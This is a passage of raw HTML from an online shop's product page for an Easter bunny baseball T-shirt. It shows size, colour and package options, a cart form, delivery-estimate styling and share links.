                        <input type="radio" id="color-group-1631025663880_11_4"  name="color-group-1631025663880" value="2XL" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":11,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1631025663880_11_4"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="2XL"  >2XL</span><p class="wcpa_image_desc" >2XL</p></label></div></div><span class="wcpa_priceouter" style="display:none" ><span class="wcpa_price"><span class="woocommerce-Price-currencySymbol">&#36;</span><span class="price_value">0.00</span></span></span></div></div><div class="wcpa_row"><div class="wcpa_form_item wcpa_type_color-group wcpa_form_id_3545 wcpa_has_rules " style="display:none;"  data-rules='{&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:{&quot;cl_field&quot;:&quot;wcpa-image-group-1630572827878&quot;,&quot;cl_relation&quot;:&quot;is&quot;,&quot;cl_val&quot;:{&quot;i&quot;:&quot;5&quot;,&quot;value&quot;:&quot;https:\/\/teeruto.com\/wp-content\/uploads\/2021\/11\/KID-Variation-1.jpg&quot;}}}]}],&quot;action&quot;:&quot;show&quot;}'     id="wcpa-color-group-1631019584237" data-type="color-group" ><label for="color-group-1631019584230">Color: <span class="required_ast aaaa">*</span></label><span class="wcpa_helptext"></span><div class="color-group color-inline wcpa_required wcpa_sel_type_tick " ><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631019584230_12_0"  name="color-group-1631019584230" value="Black"    required="required" ><label for="color-group-1631019584230_12_0"><span class="disp_circle   " style="background-color:#000000;height:40px;width:40px;" title="Black"  ></span><p class="wcpa_image_desc" >Black</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631019584230_12_1"  name="color-group-1631019584230" value="Sport Grey"     ><label for="color-group-1631019584230_12_1"><span class="disp_circle   " style="background-color:#97999b;height:40px;width:40px;" title="Sport Grey"  ></span><p class="wcpa_image_desc" >Sport Grey</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631019584230_12_2"  name="color-group-1631019584230" value="White"     ><label for="color-group-1631019584230_12_2"><span class="disp_circle wcpa_clb_border wcpa_clb_nowhite   " style="background-color:#ffffff;height:40px;width:40px;" title="White"  ></span><p class="wcpa_image_desc" >White</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631019584230_12_3"  name="color-group-1631019584230" value="Orange"     ><label for="color-group-1631019584230_12_3"><span class="disp_circle   " style="background-color:#e5801c;height:40px;width:40px;" title="Orange"  ></span><p class="wcpa_image_desc" >Orange</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631019584230_12_4"  name="color-group-1631019584230" value="Navy"     ><label for="color-group-1631019584230_12_4"><span class="disp_circle   " style="background-color:#333f48;height:40px;width:40px;" title="Navy"  ></span><p class="wcpa_image_desc" >Navy</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631019584230_12_5"  name="color-group-1631019584230" value="Light Pink"     ><label for="color-group-1631019584230_12_5"><span class="disp_circle   " style="background-color:#e0bdd0;height:40px;width:40px;" title="Light Pink"  ></span><p class="wcpa_image_desc" >Light Pink</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631019584230_12_6"  name="color-group-1631019584230" value="Light Blue"     ><label for="color-group-1631019584230_12_6"><span class="disp_circle   " style="background-color:#a0b2cd;height:40px;width:40px;" title="Light Blue"  ></span><p class="wcpa_image_desc" >Light Blue</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631019584230_12_7"  name="color-group-1631019584230" value="Maroon"     ><label for="color-group-1631019584230_12_7"><span class="disp_circle   " style="background-color:#8d2838;height:40px;width:40px;" title="Maroon"  ></span><p class="wcpa_image_desc" >Maroon</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631019584230_12_8"  name="color-group-1631019584230" value="Red"     ><label for="color-group-1631019584230_12_8"><span class="disp_circle   " style="background-color:#cd0102;height:40px;width:40px;" title="Red"  ></span><p class="wcpa_image_desc" >Red</p></label></div></div></div></div><div class="wcpa_row"><div class="wcpa_form_item wcpa_type_color-group wcpa_form_id_3545 wcpa_has_rules " style="display:none;"  data-rules='{&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:{&quot;cl_field&quot;:&quot;wcpa-image-group-1630572827878&quot;,&quot;cl_relation&quot;:&quot;is&quot;,&quot;cl_val&quot;:{&quot;i&quot;:&quot;5&quot;,&quot;value&quot;:&quot;https:\/\/teeruto.com\/wp-content\/uploads\/2021\/11\/KID-Variation-1.jpg&quot;}}}]}],&quot;action&quot;:&quot;show&quot;}'     id="wcpa-color-group-1631019592969" data-type="color-group" ><label for="color-group-1631019592963">Size: <span class="required_ast aaaa">*</span></label><span class="wcpa_helptext"></span><div class="color-group color-inline wcpa_required wcpa_sel_type_tick-border " ><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631019592963_13_0"  name="color-group-1631019592963" value="XS" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":1,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}' required="required" ><label for="color-group-1631019592963_13_0"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="XS"  >XS</span><p class="wcpa_image_desc" >XS</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631019592963_13_1"  name="color-group-1631019592963" value="S" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":3,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1631019592963_13_1"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="S"  >S</span><p class="wcpa_image_desc" >S</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631019592963_13_2"  name="color-group-1631019592963" value="M" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":3,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1631019592963_13_2"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="M"  >M</span><p class="wcpa_image_desc" >M</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631019592963_13_3"  name="color-group-1631019592963" value="L" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":4.6,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1631019592963_13_3"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="L"  >L</span><p class="wcpa_image_desc" >L</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631019592963_13_4"  name="color-group-1631019592963" value="XL" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":6.6,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1631019592963_13_4"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="XL"  >XL</span><p class="wcpa_image_desc" >XL</p></label></div></div><span class="wcpa_priceouter" style="display:none" ><span class="wcpa_price"><span class="woocommerce-Price-currencySymbol">&#36;</span><span class="price_value">0.00</span></span></span></div></div><div class="wcpa_row"><div class="wcpa_form_item wcpa_type_color-group wcpa_form_id_3545 wcpa_has_rules " style="display:none;"  data-rules='{&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:{&quot;cl_field&quot;:&quot;wcpa-image-group-1630572827878&quot;,&quot;cl_relation&quot;:&quot;is&quot;,&quot;cl_val&quot;:{&quot;i&quot;:&quot;6&quot;,&quot;value&quot;:&quot;https:\/\/teeruto.com\/wp-content\/uploads\/2021\/11\/MUG-Variation-1.jpg&quot;}}}]}],&quot;action&quot;:&quot;show&quot;}'     id="wcpa-color-group-1631019869332" data-type="color-group" ><label for="color-group-1631019869326">Color: <span class="required_ast aaaa">*</span></label><span class="wcpa_helptext"></span><div class="color-group color-inline wcpa_required wcpa_sel_type_tick " ><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631019869326_14_0"  name="color-group-1631019869326" value="White"    required="required" ><label for="color-group-1631019869326_14_0"><span class="disp_circle wcpa_clb_border wcpa_clb_nowhite   " style="background-color:#ffffff;height:40px;width:40px;" title="White"  ></span><p class="wcpa_image_desc" >White</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631019869326_14_1"  name="color-group-1631019869326" value="Black"     ><label for="color-group-1631019869326_14_1"><span class="disp_circle   " style="background-color:#000000;height:40px;width:40px;" title="Black"  ></span><p class="wcpa_image_desc" >Black</p></label></div></div></div></div><div class="wcpa_row"><div class="wcpa_form_item wcpa_type_color-group wcpa_form_id_3545 wcpa_has_rules " style="display:none;"  data-rules='{&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:{&quot;cl_field&quot;:&quot;wcpa-image-group-1630572827878&quot;,&quot;cl_relation&quot;:&quot;is&quot;,&quot;cl_val&quot;:{&quot;i&quot;:&quot;6&quot;,&quot;value&quot;:&quot;https:\/\/teeruto.com\/wp-content\/uploads\/2021\/11\/MUG-Variation-1.jpg&quot;}}}]}],&quot;action&quot;:&quot;show&quot;}'     id="wcpa-color-group-1631019877625" data-type="color-group" ><label for="color-group-1631019877620">Size: <span class="required_ast aaaa">*</span></label><span class="wcpa_helptext"></span><div class="color-group color-inline wcpa_required wcpa_sel_type_tick-border " ><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631019877620_15_0"  name="color-group-1631019877620" value="11oz" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":-1,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}' required="required" ><label for="color-group-1631019877620_15_0"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="11oz"  >11oz</span><p class="wcpa_image_desc" >11oz</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631019877620_15_1"  name="color-group-1631019877620" value="15oz" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":2,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1631019877620_15_1"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="15oz"  >15oz</span><p class="wcpa_image_desc" >15oz</p></label></div></div><span class="wcpa_priceouter" style="display:none" ><span class="wcpa_price"><span class="woocommerce-Price-currencySymbol">&#36;</span><span class="price_value">0.00</span></span></span></div></div><div class="wcpa_row"><div class="wcpa_form_item wcpa_type_color-group wcpa_form_id_3545 wcpa_has_rules " style="display:none;"  data-rules='{&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:{&quot;cl_field&quot;:&quot;wcpa-image-group-1630572827878&quot;,&quot;cl_relation&quot;:&quot;is&quot;,&quot;cl_val&quot;:{&quot;i&quot;:&quot;7&quot;,&quot;value&quot;:&quot;https:\/\/teeruto.com\/wp-content\/uploads\/2021\/11\/FACE-MASK-Variation-1.jpg&quot;}}}]}],&quot;action&quot;:&quot;show&quot;}'     id="wcpa-color-group-1631020584149" data-type="color-group" ><label for="color-group-1631020584144">Color: <span class="required_ast aaaa">*</span></label><span class="wcpa_helptext"></span><div class="color-group color-inline wcpa_required wcpa_sel_type_tick " ><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631020584144_16_0"  name="color-group-1631020584144" value="Black"    required="required" ><label for="color-group-1631020584144_16_0"><span class="disp_circle   " style="background-color:#000000;height:40px;width:40px;" title="Black"  ></span><p class="wcpa_image_desc" >Black</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631020584144_16_1"  name="color-group-1631020584144" value="White"     ><label for="color-group-1631020584144_16_1"><span class="disp_circle wcpa_clb_border wcpa_clb_nowhite   " style="background-color:#ffffff;height:40px;width:40px;" title="White"  ></span><p class="wcpa_image_desc" >White</p></label></div></div></div></div><div class="wcpa_row"><div class="wcpa_form_item wcpa_type_color-group wcpa_form_id_3545 wcpa_has_rules " style="display:none;"  data-rules='{&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:{&quot;cl_field&quot;:&quot;wcpa-image-group-1630572827878&quot;,&quot;cl_relation&quot;:&quot;is&quot;,&quot;cl_val&quot;:{&quot;i&quot;:&quot;7&quot;,&quot;value&quot;:&quot;https:\/\/teeruto.com\/wp-content\/uploads\/2021\/11\/FACE-MASK-Variation-1.jpg&quot;}}}]}],&quot;action&quot;:&quot;show&quot;}'     id="wcpa-color-group-1631020634884" data-type="color-group" ><label for="color-group-1631020634878">Package: <span class="required_ast aaaa">*</span></label><span class="wcpa_helptext"></span><div class="color-group color-inline wcpa_required wcpa_sel_type_tick-border " ><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631020634878_17_0"  name="color-group-1631020634878" value="01 PCS" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":-6,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}' required="required" ><label for="color-group-1631020634878_17_0"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="01 PCS"  >01 PCS</span><p class="wcpa_image_desc" >01 PCS</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631020634878_17_1"  name="color-group-1631020634878" value="03 PCS" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":7,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1631020634878_17_1"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="03 PCS"  >03 PCS</span><p class="wcpa_image_desc" >03 PCS</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631020634878_17_2"  name="color-group-1631020634878" value="05 PCS" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":20,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1631020634878_17_2"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="05 PCS"  >05 PCS</span><p class="wcpa_image_desc" >05 PCS</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631020634878_17_3"  name="color-group-1631020634878" value="10 PCS" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":46,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1631020634878_17_3"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="10 PCS"  >10 PCS</span><p class="wcpa_image_desc" >10 PCS</p></label></div></div><span class="wcpa_priceouter" style="display:none" ><span class="wcpa_price"><span class="woocommerce-Price-currencySymbol">&#36;</span><span class="price_value">0.00</span></span></span></div></div></div><div class="wcpa_price_summary">
            <ul> <li class="wcpa_total">
                <span>Total: </span><span class="wcpa_price_outer "><span class="wcpa_price"><span class="woocommerce-Price-currencySymbol">&#36;</span><span class="price_value">0.00</span></span></span></li> </ul>
        </div>
			<div class="quantity buttons_added">
		<input type="button" value="-" class="minus button is-form">				<label class="screen-reader-text" for="quantity_6979b873d06e6">Retro Easter Bunny Baseball Love Easter Eggs Sport Lover Unisex T-shirt quantity</label>
		<input
			type="number"
			id="quantity_6979b873d06e6"
			class="input-text qty text"
			step="1"
			min="1"
			max=""
			name="quantity"
			value="1"
			title="Qty"
			size="4"
			placeholder=""
			inputmode="numeric" />
				<input type="button" value="+" class="plus button is-form">	</div>
	
		<button type="submit" name="add-to-cart" value="391199" class="single_add_to_cart_button button alt">Add to cart</button>

		<input type="hidden" name="gtm4wp_product_data" value="{&quot;internal_id&quot;:391199,&quot;item_id&quot;:391199,&quot;item_name&quot;:&quot;Retro Easter Bunny Baseball Love Easter Eggs Sport Lover Unisex T-shirt&quot;,&quot;sku&quot;:&quot;IPM9VYKB&quot;,&quot;price&quot;:19.59,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;T-Shirt&quot;,&quot;id&quot;:391199,&quot;item_brand&quot;:&quot;&quot;}" />

<style>.vudon-delivery{
vertical-align: middle;
    width: 100%;
    border: 0;
    padding: 0.1px;
    margin-bottom: 10px;
    border-radius: 8px;
    margin-top: 0px;
max-width: 700px;
}

.vudontooltip {
  position: relative;
  display: inline-block;
  border-bottom: 1px dotted black; /* If you want dots under the hoverable text */
  font-family: "Graphik Webfont",-apple-system,"Helvetica Neue","Droid Sans",Arial,sans-serif;
    font-weight: 400;
    font-size: 13px;
    line-height: 18px;
}
.vudontooltip .vudontooltiptext {
    visibility: hidden;
    min-width: 350px;
    background-color: black;
    color: #fff;
    text-align: center;
    padding: 5px 0;
    border-radius: 6px;
    position: absolute;
    z-index: 1;
    font-size: 15px;
    margin-left: 10px;
}
.vudontooltip:hover .vudontooltiptext {
  visibility: visible;
  left: -6px;
  margin: 0px;
}
.vudontooltiptext
{
position: absolute;
    left: -109px;
    top: 25px;
    margin: 0px;
}

.vudon-line-height-tight.vudon-text-body-03 {
    line-height: 32px;
}
.vudon-grid .vudon-grid__item-xs-4 {
    flex-grow: 1;
    flex-basis: 33.33333%;
    max-width: 33.33333%;
}
.vudon-align-items-center {
    align-items: center !important;
}
.vudon-align-items-flex-end {
    align-items: flex-end !important;
}
.vudon-align-items-flex-start {
    align-items: flex-start !important;
}
.vudon-flex-direction-column-xs {
    flex-direction: column !important;
}
.vudon-display-flex-xs {
    display: flex !important;
}
.vudon-pl-xs-1 {
    padding-left: 6px !important;
}
.vudon-grid {
    display: flex !important;
padding: 0px 2px;;
   }
.vudon-flex-grow-xs-1 {
    flex-grow: 1 !important;
}
.vudon-height-half {
    height: 50% !important;
	border-bottom: 1px solid rgba(34, 34, 34, 0.15) !important;
}
.vudon-width-full {
    width: 100% !important;
max-width: 700px;
}
.vudon-text-caption {
    font-family: "Graphik Webfont",-apple-system,"Helvetica Neue","Droid Sans",Arial,sans-serif;
    font-weight: 400;
    font-size: 16px;
    line-height: 18px;
}

.vudon-popover .vudon-popover__trigger.vudon-popover__trigger--underline, .vudon-popover .vudon-popover__trigger.vudon-popover__trigger--underline--light, .vudon-tooltip .vudon-tooltip__trigger.vudon-tooltip__trigger--underline, .vudon-tooltip .vudon-tooltip__trigger.vudon-tooltip__trigger--underline--light {
    text-decoration: underline;
    text-decoration-style: dashed;
    text-underline-position: under;
    text-decoration-color: inherit;
}

.vudon-circle {
    border-radius: 50% !important;
    overflow: hidden !important;
}
.etsy-icon, .vudon-icon {
    display: inline-block;
    fill: currentColor;
    height: 25px;
    width: 25px;
    vertical-align: middle;
}
.vudon-bg-gray {
    background-color: #EAEAEA !important;
}
.vudon-pl-xs-1 {
    padding-left: 6px !important;
}
.vudon-pr-xs-1 {
    padding-right: 6px !important;
}
.vudon-text-caption-title{margin-bottom:0px;font-size: 13px;font-family: "Graphik Webfont",-apple-system,"Helvetica Neue","Droid Sans",Arial,sans-serif;}
</style>
<div class="vudon-delivery"">
 <div class="vudon-width-full">
    

	<div>
        <span class="vudon-popover vudon-popover--right" data-vudon-popover="" data-popover="edd-policy">
 <div class="vudontooltip">Estimated arrival
  <span class="vudontooltiptext">The estimated delivery date is based on your purchase date, the recipient's location, the seller's processing time and location, and the shipping carrier. Other factors—like placing an order on a weekend or a holiday—may end up pushing the arrival of your item beyond the estimated delivery date. It's our hope that your item gets where it's going as soon as possible, but given the factors involved, this is only an estimate.</span>
</div>
        </span>
    </div>
	
	
<div class="vudon-grid">
        <div class="vudon-grid__item-xs-4">
    <div class="vudon-display-flex-xs vudon-flex-direction-column-xs vudon-align-items-flex-start" data-vudon-popover="" style="cursor:help">
        <div class="vudon-display-flex-xs vudon-width-full">
 <div>
 <span class="etsy-icon vudon-circle vudon-bg-gray" style="padding:3px">
<svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 20 20" fill="none" aria-hidden="true" focusable="false">
<path d="M10.3126 10.2524L12.1726 6.80245L10.8451 5.48245L7.53761 2.17495C7.43156 2.07363 7.29053 2.01709 7.14386 2.01709C6.99719 2.01709 6.85616 2.07363 6.75011 2.17495C6.65938 2.27881 6.60938 2.41204 6.60938 2.54995C6.60938 2.68786 6.65938 2.82109 6.75011 2.92495L9.84761 6.49495L9.31511 7.02745L4.89011 2.70745C4.83647 2.6537 4.77276 2.61106 4.70262 2.58197C4.63248 2.55288 4.55729 2.53791 4.48136 2.53791C4.40543 2.53791 4.33024 2.55288 4.2601 2.58197C4.18996 2.61106 4.12625 2.6537 4.07261 2.70745V2.70745C3.97079 2.81475 3.91404 2.95703 3.91404 3.10495C3.91404 3.25287 3.97079 3.39515 4.07261 3.50245L8.21261 8.12995L7.68761 8.66245L3.82511 4.82995C3.77306 4.77213 3.70945 4.7259 3.63838 4.69425C3.56732 4.66261 3.4904 4.64625 3.41261 4.64625C3.33482 4.64625 3.2579 4.66261 3.18683 4.69425C3.11577 4.7259 3.05215 4.77213 3.00011 4.82995V4.82995C2.90938 4.93381 2.85938 5.06704 2.85938 5.20495C2.85938 5.34286 2.90938 5.47609 3.00011 5.57995L6.60011 9.74995L6.07511 10.2824L3.00011 7.67995C2.89556 7.59068 2.76259 7.54163 2.62511 7.54163C2.48763 7.54163 2.35466 7.59068 2.25011 7.67995V7.67995C2.19636 7.73359 2.15373 7.7973 2.12463 7.86744C2.09554 7.93758 2.08057 8.01277 2.08057 8.0887C2.08057 8.16463 2.09554 8.23982 2.12463 8.30996C2.15373 8.38009 2.19636 8.44381 2.25011 8.49745L5.02511 11.2649L9.27011 15.5099C9.40942 15.6494 9.57485 15.7601 9.75695 15.8355C9.93904 15.911 10.1342 15.9499 10.3314 15.9499C10.5285 15.9499 10.7237 15.911 10.9058 15.8355C11.0879 15.7601 11.2533 15.6494 11.3926 15.5099L15.1426 11.7974L15.5476 11.3924C15.7446 11.195 15.8827 10.9465 15.9463 10.6749C16.0099 10.4033 15.9965 10.1194 15.9076 9.85495L13.5001 3.88495L13.0501 4.03495C12.9466 4.07147 12.8557 4.13672 12.7879 4.22305C12.7202 4.30939 12.6785 4.41324 12.6676 4.52245L12.9676 7.59745L10.8451 10.7849L10.3126 10.2524Z" fill="#222222">
</path>
</svg>
</span>
 </div>
     <div class="vudon-flex-grow-xs-1 vudon-pl-xs-1">
 <div class="vudon-width-full vudon-height-half" style="border-width:2px !important">
</div>
     </div>
        </div>
        <p class="vudon-mt-xs-2 vudon-text-black vudon-text-caption-title vudon-line-height-tight">Jan 28</p>
  <div class="vudontooltip">Order placed
  <span class="vudontooltiptext">After you place an order, it will take us 3-6 business days to prepare the item for you.</span>
</div>

    </div>
</div>
        <div class="vudon-grid__item-xs-4">
    <div class="vudon-display-flex-xs vudon-flex-direction-column-xs vudon-align-items-center" data-vudon-popover="" style="cursor:help">
        <div class="vudon-display-flex-xs vudon-width-full">
     <div class="vudon-flex-grow-xs-1 vudon-pr-xs-1">
 <div class="vudon-width-full vudon-height-half" style="border-width:2px !important">
</div>
     </div>
 <div>
 <span class="etsy-icon vudon-circle vudon-bg-gray" style="padding:3px">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 26 26" aria-hidden="true" focusable="false">
<path d="M21.868,11.5l-4-7A1,1,0,0,0,17,4H5A1,1,0,0,0,4,5V6H2A1,1,0,1,0,2,8H6a1,1,0,0,1,0,2H3a1,1,0,0,0,0,2H5a1,1,0,1,1,0,2H4v3a1,1,0,0,0,1,1H6.05a2.5,2.5,0,0,0,4.9,0h4.1a2.5,2.5,0,0,0,4.9,0H21a1,1,0,0,0,1-1V12A1,1,0,0,0,21.868,11.5ZM8.5,19A1.5,1.5,0,1,1,10,17.5,1.5,1.5,0,0,1,8.5,19Zm5.488-8V6h1.725l2.845,5h-4.57ZM17.5,19A1.5,1.5,0,1,1,19,17.5,1.5,1.5,0,0,1,17.5,19Z">
</path>
</svg>
</span>
 </div>
     <div class="vudon-flex-grow-xs-1 vudon-pl-xs-1">
 <div class="vudon-width-full vudon-height-half" style="border-width:2px !important">
</div>
     </div>
        </div>
        <p class="vudon-mt-xs-2 vudon-text-black vudon-text-caption-title vudon-line-height-tight">Jan 31-Feb 03</p>
       
          <div class="vudontooltip">Order ships
  <span class="vudontooltiptext">Your item will be packed for shipping and we will email you a tracking code.</span>
</div>
    </div>
</div>
        <div class="vudon-grid__item-xs-4">
    <div class="vudon-display-flex-xs vudon-flex-direction-column-xs vudon-align-items-flex-end" data-vudon-popover="" style="cursor:help">
        <div class="vudon-display-flex-xs vudon-width-full">
     <div class="vudon-flex-grow-xs-1 vudon-pr-xs-1">
 <div class="vudon-width-full vudon-height-half" style="border-width:2px !important">
</div>
     </div>
 <div>
 <span class="etsy-icon vudon-circle vudon-bg-gray" style="padding:3px">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 26 26" aria-hidden="true" focusable="false">
<path d="M21,9.25A1.25,1.25,0,0,0,19.75,8H12.41l4.29-4.29a1,1,0,0,0-1.41-1.41L12,5.59,10.71,4.29A1,1,0,0,0,9.29,5.71L11.59,8H4.25A1.25,1.25,0,0,0,3,9.25V15H4v5.75A1.25,1.25,0,0,0,5.25,22h13.5A1.25,1.25,0,0,0,20,20.75V15h1ZM19,10v3H13V10ZM5,10h6v3H5ZM6,20V15h5v5Zm12,0H13V15h5Z">
</path>
</svg>
</span>
 </div>
        </div>
        <p class="vudon-mt-xs-2 vudon-text-black vudon-text-caption-title vudon-line-height-tight">Feb 04-Feb 07</p>
 <div class="vudontooltip">Delivered!
  <span class="vudontooltiptext">Estimated to arrive at your doorstep Feb 04-Feb 07!</span>
</div>

    </div>
</div>
    </div>

</div>
</div>
<img data-lazyloaded="1" src="[data-uri]" display: block; margin-left: auto; margin-right: auto; data-src='https://teeruto.com/wp-content/uploads/2022/08/Guaranteed-Safe-Checkout.png' ><noscript><img display: block; margin-left: auto; margin-right: auto; src='https://teeruto.com/wp-content/uploads/2022/08/Guaranteed-Safe-Checkout.png' ></noscript><ul><center><b>Printed in the USA!</b></center></ul>	</form>

	
<div class="product_meta">

	
	
		<span class="sku_wrapper">SKU: <span class="sku">IPM9VYKB</span></span>

	
	<span class="posted_in">Categories: <a href="https://teeruto.com/product-category/fandom/" rel="tag">Fandom</a>, <a href="https://teeruto.com/product-category/npt/" rel="tag">NPT</a>, <a href="https://teeruto.com/product-category/type/t-shirt/" rel="tag">T-Shirt</a>, <a href="https://teeruto.com/product-category/type/" rel="tag">Type</a></span>
	
	
</div>
<div class="social-icons share-icons share-row relative" ><a href="whatsapp://send?text=Retro%20Easter%20Bunny%20Baseball%20Love%20Easter%20Eggs%20Sport%20Lover%20Unisex%20T-shirt - https://teeruto.com/product/retro-easter-bunny-baseball-love-easter-eggs-sport-lover-unisex-t-shirt/" data-action="share/whatsapp/share" class="icon primary button round tooltip whatsapp show-for-medium" title="Share on WhatsApp" aria-label="Share on WhatsApp"><i class="icon-whatsapp"></i></a><a href="https://www.facebook.com/sharer.php?u=https://teeruto.com/product/retro-easter-bunny-baseball-love-easter-eggs-sport-lover-unisex-t-shirt/" data-label="Facebook" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;" rel="noopener noreferrer nofollow" target="_blank" class="icon primary button round tooltip facebook" title="Share on Facebook" aria-label="Share on Facebook"><i class="icon-facebook" ></i></a><a 